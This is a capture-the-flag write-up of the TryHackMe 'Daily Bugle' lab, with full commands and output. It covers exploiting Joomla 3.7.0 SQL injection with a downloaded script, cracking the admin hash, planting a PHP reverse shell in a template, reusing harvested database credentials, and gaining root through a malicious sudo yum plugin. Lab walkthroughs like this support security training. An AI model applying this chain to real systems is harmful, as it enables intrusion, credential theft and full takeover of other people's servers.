THM Daily Bugle WriteUp
Daily Bugle Skills
Daily Bugle is a hard Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- Joomla Enumeration
- Exploiting Joomla SQL Injection
- Credential Harvesting from SQL Injection
- Admin Panel Exploitation
- Web Shell Upload via Joomla Template Injection
- Reverse Shell Execution
- Linux Privilege Enumeration
- Exploiting Sudo Permissions for Privilege Escalation
- Privilege Escalation via Yum Package Manager Abuse
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.246.66 -oG allPorts
Nmap scan report for 10.10.246.66
Host is up, received user-set (0.11s latency).
Scanned at 2025-03-04 18:07:07 CET for 14s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
3306/tcp open mysql syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ nmap -sCV -p22,80,3306 10.10.246.66 -oN targeted
Nmap scan report for 10.10.246.66
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.4 (protocol 2.0)
- Port 80 –> Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
- Port 3306 –> MariaDB 10.3.23 or earlier
Let’s start with the HTTP service.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.246.66
http://10.10.246.66 [200 OK] Apache[2.4.6], Bootstrap, Cookies[eaa83fe8b963ab08ce9ab7d4a798de05], Country[RESERVED][ZZ], HTML5, HTTPServer[CentOS][Apache/2.4.6 (CentOS) PHP/5.6.40], HttpOnly[eaa83fe8b963ab08ce9ab7d4a798de05], IP[10.10.246.66], JQuery, MetaGenerator[Joomla! - Open Source Content Management], PHP[5.6.40], PasswordField[password], Script[application/json], Title[Home], X-Powered-By[PHP/5.6.40]
Nothing really useful found, so let’s take a look inside the website, once inside http://10.10.246.66, we are facing a blog, we also know that we are facing a Joomla from the nmap scan.
The first thing that we want to know facing a Joomla CMS is knowing the version, we can check this by accessing the joomla.xml file.
1
http://10.10.246.66/administrator/manifests/files/joomla.xml
We can see that we are facing a Joomla 3.7.0, searching a bit about this version, i found that is vulnerable to SQL Injection.
Searching a bit more i found an exploit named joomblah.py that automate the exploitation and get all the important information from the database, let’s download the exploit and use it.
1
❯ wget https://raw.githubusercontent.com/XiphosResearch/exploits/refs/heads/master/Joomblah/joomblah.py
Once with the exploit, give it execution perms and execute it.
1
2
3
4
5
6
7
8
❯ chmod +x joomblah.py
❯ python2 joomblah.py http://10.10.246.66
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'j***h', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh******uc4Xya.dfy2MF.bZhz0jVMw******12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
Bingo, we have retrieved a user and a hash, let’s try to crack the hash.
1
2
3
4
5
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Press 'q' or Ctrl-C to abort, almost any other key for status
sp*****an123 (?)
After a while, we finally cracked the hash, so let’s login with the valid credentials to http://10.10.246.66/administrator/
Once inside we are in front of a Joomla dashboard.
Once inside the Joomla dashboard it’s pretty easy to get RCE, we can upload a webshell doing the following steps: Extensions -> Templates -> Templates.
Then we have to select the currently active template, in this case Protostar, so select Protostar Details and Files, and select the index.php file and change it’s content with the classic pentestmonkey reverse shell.
You can download the reverse shell here: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Once modified, click the button Save, then we just have to set a netcat listener and access the following URL: http://10.10.246.66.
1
2
3
4
5
6
7
8
9
10
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.14.99.119] from (UNKNOWN) [10.10.246.66] 49842
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
12:39:50 up 35 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
apache
Shell as Apache
TTY Treatment
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Once with a stable shell, we can begin with the privilege escalation phase, i checked the sudoers, SUID binaries, etc. Nothing found, remembering that there is a mySQL database up, so let’s seek for a config file with valid credentials.
1
2
3
4
5
6
7
8
9
10
11
12
bash-4.2$ find / -name "*config*.php*" 2>/dev/null
/var/www/html/administrator/components/com_admin/views/sysinfo/tmpl/default_config.php
/var/www/html/administrator/components/com_config/config.php
/var/www/html/administrator/components/com_config/helper/config.php
/var/www/html/administrator/components/com_config/model/field/configcomponents.php
/var/www/html/administrator/components/com_messages/controllers/config.php
/var/www/html/administrator/components/com_messages/models/config.php
/var/www/html/administrator/templates/hathor/html/com_admin/sysinfo/default_config.php
/var/www/html/components/com_config/config.php
/var/www/html/components/com_config/model/config.php
/var/www/html/libraries/cms/component/router/viewconfiguration.php
/var/www/html/configuration.php
The /var/www/html/configuration.php file seems juicy, let’s see what’s inside.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
bash-4.2$ cat /var/www/html/configuration.php
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9******VjNu';
public $db = 'joomla';
public $dbprefix = 'fb9j5_';
Bingo, we found valid credentials for the mySQL database, that doesn’t give us any value, since we already got access to the database, but we can try if they did reuse the credentials in any system user.
1
2
3
bash-4.2$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
jjameson:x:1000:1000:Jonah Jameson:/home/jjameson:/bin/bash
There are two users in the target machine, i tried login as root but it didn’t work, but after trying with the user jjameson and we get successfully login.
1
2
3
4
bash-4.2$ su jjameson
Password: ***********
[jjameson@dailybugle /]$ whoami
jjameson
Shell as JJameson
Once as user jjameson we can read the user.txt flag at /home/jjameson/user.txt.
1
2
[jjameson@dailybugle ~]$ cat /home/jjameson/user.txt
27a******cba712cfd******6d80442e
Checking again some PrivEsc ways, i found that we can execute the yum binary as root.
1
2
3
4
5
6
7
8
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2
QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User jjameson may run the following commands on dailybugle:
(ALL) NOPASSWD: /usr/bin/yum
Checking the GTFOBins website i found that we can elevate privileges using the yum binary.
How Yum Plugins Work
Yum supports plugins, which are Python scripts that extend its functionality. When Yum starts, it loads enabled plugins from a specified directory. If a user runs sudo yum, any plugin executed inherits root privileges.
This exploit creates a malicious plugin that runs arbitrary code (in this case, a root shell).
Step-by-Step Breakdown
1. Create a Temporary Directory
The attack starts by creating a temporary directory (TF) to store the malicious plugin.
1
[jjameson@dailybugle tmp]$ TF=$(mktemp -d)
mktemp -d→ Creates a random temporary directory.
2. Create a Custom Yum Configuration File (x)
This tells Yum to load plugins from the attacker’s temporary directory.
1
2
3
4
5
6
[jjameson@dailybugle tmp]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
What This Does:
plugins=1→ Enables Yum plugins.pluginpath=$TF→ Tells Yum to load plugins from the attacker’s folder.pluginconfpath=$TF→ Sets the plugin configuration file path to the attacker’s folder.
3. Create the Plugin Configuration File (y.conf)
This file enables the malicious plugin.
1
2
3
4
[jjameson@dailybugle tmp]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
enabled=1→ Activates the plugin.
4. Create the Malicious Plugin (y.py)
This Python script is the actual exploit. It will execute a root shell when Yum loads it.
1
2
3
4
5
6
7
8
[jjameson@dailybugle tmp]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
> os.execl('/bin/sh','/bin/sh')
> EOF
How This Works:
import os→ Access to system functions.import yum→ Integrates with Yum.requires_api_version='2.1'→ Required for Yum plugins.def init_hook(conduit):→ Runs when the plugin is loaded.os.execl('/bin/sh', '/bin/sh')→ Spawns a root shell.
5. Execute Yum to Trigger the Exploit
Now, the attacker runs Yum with the malicious plugin:
1
2
3
4
5
[jjameson@dailybugle tmp]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
I just followed the steps stipulated at the GTFOBins website.
Now you can read the root.txt flag at /root/root.txt.
1
2
sh-4.2# cat /root/root.txt
ee******92b18218******58d7fa6f79
Final Thoughts
The Daily Bugle machine offers a comprehensive learning experience, emphasizing the exploitation of CMS vulnerabilities and Linux privilege escalation. The initial access phase involves identifying and exploiting a blind SQL injection vulnerability in Joomla 3.7.0, underscoring the importance of thorough web application enumeration and version detection. Gaining a foothold requires leveraging compromised credentials to access the Joomla administrator panel and injecting a PHP reverse shell through template modification. Privilege escalation is achieved by exploiting misconfigured sudo permissions on the Yum package manager, demonstrating the critical need for proper configuration management. This machine effectively reinforces key skills in web exploitation, password cracking, and privilege escalation, serving as a valuable exercise for those seeking to enhance their penetration testing capabilities.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)






